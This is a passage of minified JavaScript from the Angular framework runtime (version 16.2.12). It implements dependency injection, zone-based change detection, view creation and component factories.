Wc("16.2.12"),my={};function tE(t,n=null,e=null,r){const i=nE(t,n,e,r);return i.resolveInjectorInitializers(),i}function nE(t,n=null,e=null,r,i=new Set){const o=[e||Oe,oU(t)];return r=r||("object"==typeof t?void 0:Vt(t)),new ia(o,n||Od(),r||null,i)}let Tt=(()=>{class t{static{this.THROW_IF_NOT_FOUND=vc}static{this.NULL=new Zm}static create(e,r){if(Array.isArray(e))return tE({name:""},r,e,"");{const i=e.name??"";return tE({name:i},e.parent,e.providers,i)}}static{this.\u0275prov=M({token:t,providedIn:"any",factory:()=>S(FI)})}static{this.__NG_ELEMENT_ID__=-1}}return t})();function vy(t){return t.ngOriginalError}class ni{constructor(){this._console=console}handleError(n){const e=this._findOriginalError(n);this._console.error("ERROR",n),e&&this._console.error("ORIGINAL ERROR",e)}_findOriginalError(n){let e=n&&vy(n);for(;e&&vy(e);)e=vy(e);return e||null}}function Cy(t){return n=>{setTimeout(t,void 0,n)}}const Ce=class VU extends Me{constructor(n=!1){super(),this.__isAsync=n}emit(n){super.next(n)}subscribe(n,e,r){let i=n,o=e||(()=>null),s=r;if(n&&"object"==typeof n){const c=n;i=c.next?.bind(c),o=c.error?.bind(c),s=c.complete?.bind(c)}this.__isAsync&&(o=Cy(o),i&&(i=Cy(i)),s&&(s=Cy(s)));const a=super.subscribe({next:i,error:o,complete:s});return n instanceof en&&n.add(a),a}};function iE(...t){}class De{constructor({enableLongStackTrace:n=!1,shouldCoalesceEventChangeDetection:e=!1,shouldCoalesceRunChangeDetection:r=!1}){if(this.hasPendingMacrotasks=!1,this.hasPendingMicrotasks=!1,this.isStable=!0,this.onUnstable=new Ce(!1),this.onMicrotaskEmpty=new Ce(!1),this.onStable=new Ce(!1),this.onError=new Ce(!1),typeof Zone>"u")throw new R(908,!1);Zone.assertZonePatched();const i=this;i._nesting=0,i._outer=i._inner=Zone.current,Zone.TaskTrackingZoneSpec&&(i._inner=i._inner.fork(new Zone.TaskTrackingZoneSpec)),n&&Zone.longStackTraceZoneSpec&&(i._inner=i._inner.fork(Zone.longStackTraceZoneSpec)),i.shouldCoalesceEventChangeDetection=!r&&e,i.shouldCoalesceRunChangeDetection=r,i.lastRequestAnimationFrameId=-1,i.nativeRequestAnimationFrame=function jU(){const t="function"==typeof et.requestAnimationFrame;let n=et[t?"requestAnimationFrame":"setTimeout"],e=et[t?"cancelAnimationFrame":"clearTimeout"];if(typeof Zone<"u"&&n&&e){const r=n[Zone.__symbol__("OriginalDelegate")];r&&(n=r);const i=e[Zone.__symbol__("OriginalDelegate")];i&&(e=i)}return{nativeRequestAnimationFrame:n,nativeCancelAnimationFrame:e}}().nativeRequestAnimationFrame,function zU(t){const n=()=>{!function $U(t){t.isCheckStableRunning||-1!==t.lastRequestAnimationFrameId||(t.lastRequestAnimationFrameId=t.nativeRequestAnimationFrame.call(et,()=>{t.fakeTopEventTask||(t.fakeTopEventTask=Zone.root.scheduleEventTask("fakeTopEventTask",()=>{t.lastRequestAnimationFrameId=-1,wy(t),t.isCheckStableRunning=!0,_y(t),t.isCheckStableRunning=!1},void 0,()=>{},()=>{})),t.fakeTopEventTask.invoke()}),wy(t))}(t)};t._inner=t._inner.fork({name:"angular",properties:{isAngularZone:!0},onInvokeTask:(e,r,i,o,s,a)=>{if(function KU(t){return!(!Array.isArray(t)||1!==t.length)&&!0===t[0].data?.__ignore_ng_zone__}(a))return e.invokeTask(i,o,s,a);try{return oE(t),e.invokeTask(i,o,s,a)}finally{(t.shouldCoalesceEventChangeDetection&&"eventTask"===o.type||t.shouldCoalesceRunChangeDetection)&&n(),sE(t)}},onInvoke:(e,r,i,o,s,a,c)=>{try{return oE(t),e.invoke(i,o,s,a,c)}finally{t.shouldCoalesceRunChangeDetection&&n(),sE(t)}},onHasTask:(e,r,i,o)=>{e.hasTask(i,o),r===i&&("microTask"==o.change?(t._hasPendingMicrotasks=o.microTask,wy(t),_y(t)):"macroTask"==o.change&&(t.hasPendingMacrotasks=o.macroTask))},onHandleError:(e,r,i,o)=>(e.handleError(i,o),t.runOutsideAngular(()=>t.onError.emit(o)),!1)})}(i)}static isInAngularZone(){return typeof Zone<"u"&&!0===Zone.current.get("isAngularZone")}static assertInAngularZone(){if(!De.isInAngularZone())throw new R(909,!1)}static assertNotInAngularZone(){if(De.isInAngularZone())throw new R(909,!1)}run(n,e,r){return this._inner.run(n,e,r)}runTask(n,e,r,i){const o=this._inner,s=o.scheduleEventTask("NgZoneEvent: "+i,n,GU,iE,iE);try{return o.runTask(s,e,r)}finally{o.cancelTask(s)}}runGuarded(n,e,r){return this._inner.runGuarded(n,e,r)}runOutsideAngular(n){return this._outer.run(n)}}const GU={};function _y(t){if(0==t._nesting&&!t.hasPendingMicrotasks&&!t.isStable)try{t._nesting++,t.onMicrotaskEmpty.emit(null)}finally{if(t._nesting--,!t.hasPendingMicrotasks)try{t.runOutsideAngular(()=>t.onStable.emit(null))}finally{t.isStable=!0}}}function wy(t){t.hasPendingMicrotasks=!!(t._hasPendingMicrotasks||(t.shouldCoalesceEventChangeDetection||t.shouldCoalesceRunChangeDetection)&&-1!==t.lastRequestAnimationFrameId)}function oE(t){t._nesting++,t.isStable&&(t.isStable=!1,t.onUnstable.emit(null))}function sE(t){t._nesting--,_y(t)}class qU{constructor(){this.hasPendingMicrotasks=!1,this.hasPendingMacrotasks=!1,this.isStable=!0,this.onUnstable=new Ce,this.onMicrotaskEmpty=new Ce,this.onStable=new Ce,this.onError=new Ce}run(n,e,r){return n.apply(e,r)}runGuarded(n,e,r){return n.apply(e,r)}runOutsideAngular(n){return n()}runTask(n,e,r,i){return n.apply(e,r)}}const aE=new U("",{providedIn:"root",factory:cE});function cE(){const t=z(De);let n=!0;return Kr(new Ge(i=>{n=t.isStable&&!t.hasPendingMacrotasks&&!t.hasPendingMicrotasks,t.runOutsideAngular(()=>{i.next(n),i.complete()})}),new Ge(i=>{let o;t.runOutsideAngular(()=>{o=t.onStable.subscribe(()=>{De.assertNotInAngularZone(),queueMicrotask(()=>{!n&&!t.hasPendingMacrotasks&&!t.hasPendingMicrotasks&&(n=!0,i.next(!0))})})});const s=t.onUnstable.subscribe(()=>{De.assertInAngularZone(),n&&(n=!1,t.runOutsideAngular(()=>{i.next(!1)}))});return()=>{o.unsubscribe(),s.unsubscribe()}}).pipe(Vu()))}function Ud(t){return t.ownerDocument.defaultView}function lE(t){return t.ownerDocument}function Ri(t){return t instanceof Function?t():t}let by=(()=>{class t{constructor(){this.renderDepth=0,this.handler=null}begin(){this.handler?.validateBegin(),this.renderDepth++}end(){this.renderDepth--,0===this.renderDepth&&this.handler?.execute()}ngOnDestroy(){this.handler?.destroy(),this.handler=null}static{this.\u0275prov=M({token:t,providedIn:"root",factory:()=>new t})}}return t})();function Qc(t){for(;t;){t[pe]|=64;const n=Hc(t);if(sm(t)&&!n)return t;t=n}return null}const pE=new U("",{providedIn:"root",factory:()=>!1});let Vd=null;function vE(t,n){return t[n]??wE()}function CE(t,n){const e=wE();e.producerNode?.length&&(t[n]=Vd,e.lView=t,Vd=_E())}const t2={...GS,consumerIsAlwaysLive:!0,consumerMarkedDirty:t=>{Qc(t.lView)},lView:null};function _E(){return Object.create(t2)}function wE(){return Vd??=_E(),Vd}const he={};function v(t){bE(Te(),N(),In()+t,!1)}function bE(t,n,e,r){if(!r)if(3==(3&n[pe])){const o=t.preOrderCheckHooks;null!==o&&od(n,o,e)}else{const o=t.preOrderHooks;null!==o&&sd(n,o,0,e)}$o(e)}function w(t,n=we.Default){const e=N();return null===e?S(t,n):xA(sn(),e,se(t),n)}function jd(t,n,e,r,i,o,s,a,c,l,u){const d=n.blueprint.slice();return d[Et]=i,d[pe]=140|r,(null!==l||t&&2048&t[pe])&&(d[pe]|=2048),uA(d),d[gt]=d[Ls]=t,d[Mt]=e,d[xs]=s||t&&t[xs],d[ue]=a||t&&t[ue],d[Zi]=c||t&&t[Zi]||null,d[pn]=o,d[Ic]=function iB(){return rB++}(),d[Ei]=u,d[US]=l,d[Ot]=2==n.type?t[Ot]:d,d}function da(t,n,e,r,i){let o=t.data[n];if(null===o)o=function Sy(t,n,e,r,i){const o=mA(),s=pm(),c=t.data[n]=function u2(t,n,e,r,i,o){let s=n?n.injectorIndex:-1,a=0;return Vs()&&(a|=128),{type:e,index:r,insertBeforeIndex:null,injectorIndex:s,directiveStart:-1,directiveEnd:-1,directiveStylingLast:-1,componentOffset:-1,propertyBindings:null,flags:a,providerIndexes:0,value:i,attrs:o,mergedAttrs:null,localNames:null,initialInputs:void 0,inputs:null,outputs:null,tView:null,next:null,prev:null,projectionNext:null,child:null,parent:n,projection:null,styles:null,stylesWithoutHost:null,residualStyles:void 0,classes:null,classesWithoutHost:null,residualClasses:void 0,classBindings:0,styleBindings:0}}(0,s?o:o&&o.parent,e,n,r,i);return null===t.firstChild&&(t.firstChild=c),null!==o&&(s?null==o.child&&null!==c.parent&&(o.child=c):null===o.next&&(o.next=c,c.prev=o)),c}(t,n,e,r,i),function iF(){return oe.lFrame.inI18n}()&&(o.flags|=32);else if(64&o.type){o.type=e,o.value=r,o.attrs=i;const s=function Rc(){const t=oe.lFrame,n=t.currentTNode;return t.isParent?n:n.parent}();o.injectorIndex=null===s?-1:s.injectorIndex}return Zr(o,!0),o}function Yc(t,n,e,r){if(0===e)return-1;const i=n.length;for(let o=0;o<e;o++)n.push(r),t.blueprint.push(r),t.data.push(null);return i}function AE(t,n,e,r,i){const o=vE(n,Ec),s=In(),a=2&r;try{$o(-1),a&&n.length>be&&bE(t,n,be,!1),Jr(a?2:0,i);const l=a?o:null,u=cm(l);try{null!==l&&(l.dirty=!1),e(r,i)}finally{lm(l,u)}}finally{a&&null===n[Ec]&&CE(n,Ec),$o(s),Jr(a?3:1,i)}}function Ay(t,n,e){if(om(n)){const r=pr(null);try{const o=n.directiveEnd;for(let s=n.directiveStart;s<o;s++){const a=t.data[s];a.contentQueries&&a.contentQueries(1,e[s],s)}}finally{pr(r)}}}function Iy(t,n,e){gA()&&(function y2(t,n,e,r){const i=e.directiveStart,o=e.directiveEnd;jo(e)&&function A2(t,n,e){const r=Ln(n,t),i=IE(e);let s=16;e.signals?s=4096:e.onPush&&(s=64);const a=Gd(t,jd(t,i,null,s,r,n,null,t[xs].rendererFactory.createRenderer(r,e),null,null,null));t[n.index]=a}(n,e,t.data[i+e.componentOffset]),t.firstCreatePass||cd(e,n),gn(r,n);const s=e.initialInputs;for(let a=i;a<o;a++){const c=t.data[a],l=zo(n,t,a,e);gn(l,n),null!==s&&I2(0,a-i,l,c,0,s),Mr(c)&&(qn(e.index,n)[Mt]=zo(n,t,a,e))}}(t,n,e,Ln(e,n)),64==(64&e.flags)&&RE(t,n,e))}function Ey(t,n,e=Ln){const r=n.localNames;if(null!==r){let i=n.index+1;for(let o=0;o<r.length;o+=2){const s=r[o+1],a=-1===s?e(n,t):t[s];t[i++]=a}}}function IE(t){const n=t.tView;return null===n||n.incompleteFirstPass?t.tView=Ty(1,null,t.template,t.decls,t.vars,t.directiveDefs,t.pipeDefs,t.viewQuery,t.schemas,t.consts,t.id):n}function Ty(t,n,e,r,i,o,s,a,c,l,u){const d=be+r,h=d+i,f=function r2(t,n){const e=[];for(let r=0;r<n;r++)e.push(r<t?null:he);return e}(d,h),g="function"==typeof l?l():l;return f[G]={type:t,blueprint:f,template:e,queries:null,viewQuery:a,declTNode:n,data:f.slice().fill(null,d),bindingStartIndex:d,expandoStartIndex:h,hostBindingOpCodes:null,firstCreatePass:!0,firstUpdatePass:!0,staticViewQueries:!1,staticContentQueries:!1,preOrderHooks:null,preOrderCheckHooks:null,contentHooks:null,contentCheckHooks:null,viewHooks:null,viewCheckHooks:null,destroyHooks:null,cleanup:null,contentQueries:null,components:null,directiveRegistry:"function"==typeof o?o():o,pipeRegistry:"function"==typeof s?s():s,firstChild:null,schemas:c,consts:g,incompleteFirstPass:!1,ssrId:u}}let EE=t=>null;function TE(t,n,e,r){for(let i in t)if(t.hasOwnProperty(i)){e=null===e?{}:e;const o=t[i];null===r?DE(e,n,i,o):r.hasOwnProperty(i)&&DE(e,n,r[i],o)}return e}function DE(t,n,e,r){t.hasOwnProperty(e)?t[e].push(n,r):t[e]=[n,r]}function Yn(t,n,e,r,i,o,s,a){const c=Ln(n,e);let u,l=n.inputs;!a&&null!=l&&(u=l[r])?(Oy(t,e,u,r,i),jo(n)&&function f2(t,n){const e=qn(n,t);16&e[pe]||(e[pe]|=64)}(e,n.index)):3&n.type&&(r=function h2(t){return"class"===t?"className":"for"===t?"htmlFor":"formaction"===t?"formAction":"innerHtml"===t?"innerHTML":"readonly"===t?"readOnly":"tabindex"===t?"tabIndex":t}(r),i=null!=s?s(i,n.value||"",r):i,o.setProperty(c,r,i))}function Dy(t,n,e,r){if(gA()){const i=null===r?null:{"":-1},o=function C2(t,n){const e=t.directiveRegistry;let r=null,i=null;if(e)for(let o=0;o<e.length;o++){const s=e[o];if(NS(n,s.selectors,!1))if(r||(r=[]),Mr(s))if(null!==s.findHostDirectiveDefs){const a=[];i=i||new Map,s.findHostDirectiveDefs(s,a,i),r.unshift(...a,s),ky(t,n,a.length)}else r.unshift(s),ky(t,n,0);else i=i||new Map,s.findHostDirectiveDefs?.(s,r,i),r.push(s)}return null===r?null:[r,i]}(t,e);let s,a;null===o?s=a=null:[s,a]=o,null!==s&&kE(t,n,e,s,i,a),i&&function _2(t,n,e){if(n){const r=t.localNames=[];for(let i=0;i<n.length;i+=2){const o=e[n[i+1]];if(null==o)throw new R(-301,!1);r.push(n[i],o)}}}(e,r,i)}e.mergedAttrs=wc(e.mergedAttrs,e.attrs)}function kE(t,n,e,r,i,o){for(let l=0;l<r.length;l++)Em(cd(e,n),t,r[l].type);!function b2(t,n,e){t.flags|=1,t.directiveStart=n,t.directiveEnd=n+e,t.providerIndexes=n}(e,t.data.length,r.length);for(let l=0;l<r.length;l++){const u=r[l];u.providersResolver&&u.providersResolver(u)}let s=!1,a=!1,c=Yc(t,n,r.length,null);for(let l=0;l<r.length;l++){const u=r[l];e.mergedAttrs=wc(e.mergedAttrs,u.hostAttrs),S2(t,e,n,c,u),w2(c,u,i),null!==u.contentQueries&&(e.flags|=4),(null!==u.hostBindings||null!==u.hostAttrs||0!==u.hostVars)&&(e.flags|=64);const d=u.type.prototype;!s&&(d.ngOnChanges||d.ngOnInit||d.ngDoCheck)&&((t.preOrderHooks??=[]).push(e.index),s=!0),!a&&(d.ngOnChanges||d.ngDoCheck)&&((t.preOrderCheckHooks??=[]).push(e.index),a=!0),c++}!function d2(t,n,e){const i=n.directiveEnd,o=t.data,s=n.attrs,a=[];let c=null,l=null;for(let u=n.directiveStart;u<i;u++){const d=o[u],h=e?e.get(d):null,g=h?h.outputs:null;c=TE(d.inputs,u,c,h?h.inputs:null),l=TE(d.outputs,u,l,g);const m=null===c||null===s||OS(n)?null:E2(c,u,s);a.push(m)}null!==c&&(c.hasOwnProperty("class")&&(n.flags|=8),c.hasOwnProperty("style")&&(n.flags|=16)),n.initialInputs=a,n.inputs=c,n.outputs=l}(t,e,o)}function RE(t,n,e){const r=e.directiveStart,i=e.directiveEnd,o=e.index,s=function sF(){return oe.lFrame.currentDirectiveIndex}();try{$o(o);for(let a=r;a<i;a++){const c=t.data[a],l=n[a];mm(a),(null!==c.hostBindings||0!==c.hostVars||null!==c.hostAttrs)&&v2(c,l)}}finally{$o(-1),mm(s)}}function v2(t,n){null!==t.hostBindings&&t.hostBindings(1,n)}function ky(t,n,e){n.componentOffset=e,(t.components??=[]).push(n.index)}function w2(t,n,e){if(e){if(n.exportAs)for(let r=0;r<n.exportAs.length;r++)e[n.exportAs[r]]=t;Mr(n)&&(e[""]=t)}}function S2(t,n,e,r,i){t.data[r]=i;const o=i.factory||(i.factory=Go(i.type)),s=new Mc(o,Mr(i),w);t.blueprint[r]=s,e[r]=s,function g2(t,n,e,r,i){const o=i.hostBindings;if(o){let s=t.hostBindingOpCodes;null===s&&(s=t.hostBindingOpCodes=[]);const a=~n.index;(function m2(t){let n=t.length;for(;n>0;){const e=t[--n];if("number"==typeof e&&e<0)return e}return 0})(s)!=a&&s.push(a),s.push(e,r,o)}}(t,n,r,Yc(t,e,i.hostVars,he),i)}function ri(t,n,e,r,i,o){const s=Ln(t,n);!function Ry(t,n,e,r,i,o,s){if(null==o)t.removeAttribute(n,i,e);else{const a=null==s?le(o):s(o,r||"",i);t.setAttribute(n,i,a,e)}}(n[ue],s,o,t.value,e,r,i)}function I2(t,n,e,r,i,o){const s=o[n];if(null!==s)for(let a=0;a<s.length;)ME(r,e,s[a++],s[a++],s[a++])}function ME(t,n,e,r,i){const o=pr(null);try{const s=t.inputTransforms;null!==s&&s.hasOwnProperty(r)&&(i=s[r].call(n,i)),null!==t.setInput?t.setInput(n,i,e,r):n[r]=i}finally{pr(o)}}function E2(t,n,e){let r=null,i=0;for(;i<e.length;){const o=e[i];if(0!==o)if(5!==o){if("number"==typeof o)break;if(t.hasOwnProperty(o)){null===r&&(r=[]);const s=t[o];for(let a=0;a<s.length;a+=2)if(s[a]===n){r.push(o,s[a+1],e[i+1]);break}}i+=2}else i+=2;else i+=4}return r}function OE(t,n,e,r){return[t,!0,!1,n,null,0,r,e,null,null,null]}function NE(t,n){const e=t.contentQueries;if(null!==e)for(let r=0;r<e.length;r+=2){const o=e[r+1];if(-1!==o){const s=t.data[o];vm(e[r]),s.contentQueries(2,n[o],o)}}}function Gd(t,n){return t[Sc]?t[BS][Rr]=n:t[Sc]=n,t[BS]=n,n}function My(t,n,e){vm(0);const r=pr(null);try{n(t,e)}finally{pr(r)}}function PE(t){return t[Ps]||(t[Ps]=[])}function xE(t){return t.cleanup||(t.cleanup=[])}function FE(t,n){const e=t[Zi],r=e?e.get(ni,null):null;r&&r.handleError(n)}function Oy(t,n,e,r,i){for(let o=0;o<e.length;){const s=e[o++],a=e[o++];ME(t.data[s],n[s],r,a,i)}}function Mi(t,n,e){const r=nd(n,t);!function hI(t,n,e){t.setValue(n,e)}(t[ue],r,e)}function T2(t,n){const e=qn(n,t),r=e[G];!function D2(t,n){for(let e=n.length;e<t.blueprint.length;e++)n.push(t.blueprint[e])}(r,e);const i=e[Et];null!==i&&null===e[Ei]&&(e[Ei]=fy(i,e[Zi])),Ny(r,e,e[Mt])}function Ny(t,n,e){Cm(n);try{const r=t.viewQuery;null!==r&&My(1,r,e);const i=t.template;null!==i&&AE(t,n,i,1,e),t.firstCreatePass&&(t.firstCreatePass=!1),t.staticContentQueries&&NE(t,n),t.staticViewQueries&&My(2,t.viewQuery,e);const o=t.components;null!==o&&function k2(t,n){for(let e=0;e<n.length;e++)T2(t,n[e])}(n,o)}catch(r){throw t.firstCreatePass&&(t.incompleteFirstPass=!0,t.firstCreatePass=!1),r}finally{n[pe]&=-5,_m()}}let BE=(()=>{class t{constructor(){this.all=new Set,this.queue=new Map}create(e,r,i){const o=typeof Zone>"u"?null:Zone.current,s=function FL(t,n,e){const r=Object.create(BL);e&&(r.consumerAllowSignalWrites=!0),r.fn=t,r.schedule=n;const i=s=>{r.cleanupFn=s};return r.ref={notify:()=>KS(r),run:()=>{if(r.dirty=!1,r.hasRun&&!WS(r))return;r.hasRun=!0;const s=cm(r);try{r.cleanupFn(),r.cleanupFn=nA,r.fn(i)}finally{lm(r,s)}},cleanup:()=>r.cleanupFn()},r.ref}(e,l=>{this.all.has(l)&&this.queue.set(l,o)},i);let a;this.all.add(s),s.notify();const c=()=>{s.cleanup(),a?.(),this.all.delete(s),this.queue.delete(s)};return a=r?.onDestroy(c),{destroy:c}}flush(){if(0!==this.queue.size)for(const[e,r]of this.queue)this.queue.delete(e),r?r.run(()=>e.run()):e.run()}get isQueueEmpty(){return 0===this.queue.size}static{this.\u0275prov=M({token:t,providedIn:"root",factory:()=>new t})}}return t})();function $d(t,n,e){let r=e?t.styles:null,i=e?t.classes:null,o=0;if(null!==n)for(let s=0;s<n.length;s++){const a=n[s];"number"==typeof a?o=a:1==o?i=Gg(i,a):2==o&&(r=Gg(r,a+": "+n[++s]+";"))}e?t.styles=r:t.stylesWithoutHost=r,e?t.classes=i:t.classesWithoutHost=i}function Jc(t,n,e,r,i=!1){for(;null!==e;){const o=n[e.index];null!==o&&r.push(tt(o)),Sn(o)&&UE(o,r);const s=e.type;if(8&s)Jc(t,n,e.child,r);else if(32&s){const a=Bm(e,n);let c;for(;c=a();)r.push(c)}else if(16&s){const a=wI(n,e);if(Array.isArray(a))r.push(...a);else{const c=Hc(n[Ot]);Jc(c[G],c,a,r,!0)}}e=i?e.projectionNext:e.next}return r}function UE(t,n){for(let e=rn;e<t.length;e++){const r=t[e],i=r[G].firstChild;null!==i&&Jc(r[G],r,i,n)}t[Yr]!==t[Et]&&n.push(t[Yr])}function zd(t,n,e,r=!0){const i=n[xs],o=i.rendererFactory,s=i.afterRenderEventManager;o.begin?.(),s?.begin();try{HE(t,n,t.template,e)}catch(c){throw r&&FE(n,c),c}finally{o.end?.(),i.effectManager?.flush(),s?.end()}}function HE(t,n,e,r){const i=n[pe];if(256!=(256&i)){n[xs].effectManager?.flush(),Cm(n);try{uA(n),function vA(t){return oe.lFrame.bindingIndex=t}(t.bindingStartIndex),null!==e&&AE(t,n,e,2,r);const s=3==(3&i);if(s){const l=t.preOrderCheckHooks;null!==l&&od(n,l,null)}else{const l=t.preOrderHooks;null!==l&&sd(n,l,0,null),wm(n,0)}if(function O2(t){for(let n=lI(t);null!==n;n=uI(n)){if(!n[HS])continue;const e=n[Bs];for(let r=0;r<e.length;r++){KL(e[r])}}}(n),VE(n,2),null!==t.contentQueries&&NE(t,n),s){const l=t.contentCheckHooks;null!==l&&od(n,l)}else{const l=t.contentHooks;null!==l&&sd(n,l,1),wm(n,1)}!function n2(t,n){const e=t.hostBindingOpCodes;if(null===e)return;const r=vE(n,Tc);try{for(let i=0;i<e.length;i++){const o=e[i];if(o<0)$o(~o);else{const s=o,a=e[++i],c=e[++i];oF(a,s),r.dirty=!1;const l=cm(r);try{c(2,n[s])}finally{lm(r,l)}}}}finally{null===n[Tc]&&CE(n,Tc),$o(-1)}}(t,n);const a=t.components;null!==a&&GE(n,a,0);const c=t.viewQuery;if(null!==c&&My(2,c,r),s){const l=t.viewCheckHooks;null!==l&&od(n,l)}else{const l=t.viewHooks;null!==l&&sd(n,l,2),wm(n,2)}!0===t.firstUpdatePass&&(t.firstUpdatePass=!1),n[pe]&=-73,dA(n)}finally{_m()}}}function VE(t,n){for(let e=lI(t);null!==e;e=uI(e))for(let r=rn;r<e.length;r++)jE(e[r],n)}function N2(t,n,e){jE(qn(n,t),e)}function jE(t,n){if(!function zL(t){return 128==(128&t[pe])}(t))return;const e=t[G],r=t[pe];if(80&r&&0===n||1024&r||2===n)HE(e,t,e.template,t[Mt]);else if(t[bc]>0){VE(t,1);const i=e.components;null!==i&&GE(t,i,1)}}function GE(t,n,e){for(let r=0;r<n.length;r++)N2(t,n[r],e)}class Zc{get rootNodes(){const n=this._lView,e=n[G];return Jc(e,n,e.firstChild,[])}constructor(n,e){this._lView=n,this._cdRefInjectingView=e,this._appRef=null,this._attachedToViewContainer=!1}get context(){return this._lView[Mt]}set context(n){this._lView[Mt]=n}get destroyed(){return 256==(256&this._lView[pe])}destroy(){if(this._appRef)this._appRef.detachView(this);else if(this._attachedToViewContainer){const n=this._lView[gt];if(Sn(n)){const e=n[8],r=e?e.indexOf(this):-1;r>-1&&(wd(n,r),dd(e,r))}this._attachedToViewContainer=!1}Hm(this._lView[G],this._lView)}onDestroy(n){!function fA(t,n){if(256==(256&t[pe]))throw new R(911,!1);null===t[Xi]&&(t[Xi]=[]),t[Xi].push(n)}(this._lView,n)}markForCheck(){Qc(this._cdRefInjectingView||this._lView)}detach(){this._lView[pe]&=-129}reattach(){this._lView[pe]|=128}detectChanges(){zd(this._lView[G],this._lView,this.context)}checkNoChanges(){}attachToViewContainerRef(){if(this._appRef)throw new R(902,!1);this._attachedToViewContainer=!0}detachFromAppRef(){this._appRef=null,function vB(t,n){jc(t,n,n[ue],2,null,null)}(this._lView[G],this._lView)}attachToAppRef(n){if(this._attachedToViewContainer)throw new R(902,!1);this._appRef=n}}class P2 extends Zc{constructor(n){super(n),this._view=n}detectChanges(){const n=this._view;zd(n[G],n,n[Mt],!1)}checkNoChanges(){}get context(){return null}}class $E extends Or{constructor(n){super(),this.ngModule=n}resolveComponentFactory(n){const e=Ee(n);return new Xc(e,this.ngModule)}}function zE(t){const n=[];for(let e in t)t.hasOwnProperty(e)&&n.push({propName:t[e],templateName:e});return n}class L2{constructor(n,e){this.injector=n,this.parentInjector=e}get(n,e,r){r=Wu(r);const i=this.injector.get(n,my,r);return i!==my||e===my?i:this.parentInjector.get(n,e,r)}}class Xc extends YI{get inputs(){const n=this.componentDef,e=n.inputTransforms,r=zE(n.inputs);if(null!==e)for(const i of r)e.hasOwnProperty(i.propName)&&(i.transform=e[i.propName]);return r}get outputs(){return zE(this.componentDef.outputs)}constructor(n,e){super(),this.componentDef=n,this.ngModule=e,this.componentType=n.type,this.selector=function vL(t){return t.map(yL).join(",")}(n.selectors),this.ngContentSelectors=n.ngContentSelectors?n.ngContentSelectors:[],this.isBoundToModule=!!e}create(n,e,r,i){let o=(i=i||this.ngModule)instanceof Qn?i:i?.injector;o&&null!==this.componentDef.getStandaloneInjector&&(o=this.componentDef.getStandaloneInjector(o)||o);const s=o?new L2(n,o):n,a=s.get(ti,null);if(null===a)throw new R(407,!1);const d={rendererFactory:a,sanitizer:s.get(OU,null),effectManager:s.get(BE,null),afterRenderEventManager:s.get(by,null)},h=a.createRenderer(null,this.componentDef),f=this.componentDef.selectors[0][0]||"div",g=r?function o2(t,n,e,r){const o=r.get(pE,!1)||e===fr.ShadowDom,s=t.selectRootElement(n,o);return function s2(t){EE(t)}(s),s}(h,r,this.componentDef.encapsulation,s):_d(h,f,function x2(t){const n=t.toLowerCase();return"svg"===n?"svg":"math"===n?"math":null}(f)),k=this.componentDef.signals?4608:this.componentDef.onPush?576:528;let I=null;null!==g&&(I=fy(g,s,!0));const L=Ty(0,null,null,1,0,null,null,null,null,null,null),V=jd(null,L,null,k,null,null,d,h,s,null,I);let te,je;Cm(V);try{const st=this.componentDef;let hn,lr=null;st.findHostDirectiveDefs?(hn=[],lr=new Map,st.findHostDirectiveDefs(st,hn,lr),hn.push(st)):hn=[st];const zr=function B2(t,n){const e=t[G],r=be;return t[r]=n,da(e,r,2,"#host",null)}(V,g),Rg=function U2(t,n,e,r,i,o,s){const a=i[G];!function H2(t,n,e,r){for(const i of t)n.mergedAttrs=wc(n.mergedAttrs,i.hostAttrs);null!==n.mergedAttrs&&($d(n,n.mergedAttrs,!0),null!==e&&II(r,e,n))}(r,t,n,s);let c=null;null!==n&&(c=fy(n,i[Zi]));const l=o.rendererFactory.createRenderer(n,e);let u=16;e.signals?u=4096:e.onPush&&(u=64);const d=jd(i,IE(e),null,u,i[t.index],t,o,l,null,null,c);return a.firstCreatePass&&ky(a,t,r.length-1),Gd(i,d),i[t.index]=d}(zr,g,st,hn,V,d,h);je=lA(L,be),g&&function j2(t,n,e,r){if(r)rm(t,e,["ng-version",NU.full]);else{const{attrs:i,classes:o}=function CL(t){const n=[],e=[];let r=1,i=2;for(;r<t.length;){let o=t[r];if("string"==typeof o)2===i?""!==o&&n.push(o,t[++r]):8===i&&e.push(o);else{if(!kr(i))break;i=o}r++}return{attrs:n,classes:e}}(n.selectors[0]);i&&rm(t,e,i),o&&o.length>0&&AI(t,e,o.join(" "))}}(h,st,g,r),void 0!==e&&function G2(t,n,e){const r=t.projection=[];for(let i=0;i<n.length;i++){const o=e[i];r.push(null!=o?Array.from(o):null)}}(je,this.ngContentSelectors,e),te=function V2(t,n,e,r,i,o){const s=sn(),a=i[G],c=Ln(s,i);kE(a,i,s,e,null,r);for(let u=0;u<e.length;u++)gn(zo(i,a,s.directiveStart+u,s),i);RE(a,i,s),c&&gn(c,i);const l=zo(i,a,s.directiveStart+s.componentOffset,s);if(t[Mt]=i[Mt]=l,null!==o)for(const u of o)u(l,n);return Ay(a,s,t),l}(Rg,st,hn,lr,V,[$2]),Ny(L,V,null)}finally{_m()}return new F2(this.componentType,te,ca(je,V),V,je)}}class F2 extends EU{constructor(n,e,r,i,o){super(),this.location=r,this._rootLView=i,this._tNode=o,this.previousInputValues=null,this.instance=e,this.hostView=this.changeDetectorRef=new P2(i),this.componentType=n}setInput(n,e){const r=this._tNode.inputs;let i;if(null!==r&&(i=r[n])){if(this.previousInputValues??=new Map,this.previousInputValues.has(n)&&Object.is(this.previousInputValues.get(n),e))return;const o=this._rootLView;Oy(o[G],o,i,n,e),this.previousInputValues.set(n,e),Qc(qn(this._tNode.index,o))}}get injector(){return new En(this._tNode,this._rootLView)}destroy(){this.hostView.destroy()}onDestroy(n){this.hostView.onDestroy(n)}}function $2(){const t=sn();id(N()[G],t)}function Se(t){let n=function qE(t){return Object.getPrototypeOf(t.prototype).constructor}(t.type),e=!0;const r=[t];for(;n;){let i;if(Mr(t))i=n.\u0275cmp||n.\u0275dir;else{if(n.\u0275cmp)throw new R(903,!1);i=n.\u0275dir}if(i){if(e){r.push(i);const s=t;s.inputs=qd(t.inputs),s.inputTransforms=qd(t.inputTransforms),s.declaredInputs=qd(t.declaredInputs),s.outputs=qd(t.outputs);const a=i.hostBindings;a&&W2(t,a);const c=i.viewQuery,l=i.contentQueries;if(c&&q2(t,c),l&&K2(t,l),ju(t.inputs,i.inputs),ju(t.declaredInputs,i.declaredInputs),ju(t.outputs,i.outputs),null!==i.inputTransforms&&(null===s.inputTransforms&&(s.inputTransforms={}),ju(s.inputTransforms,i.inputTransforms)),Mr(i)&&i.data.animation){const 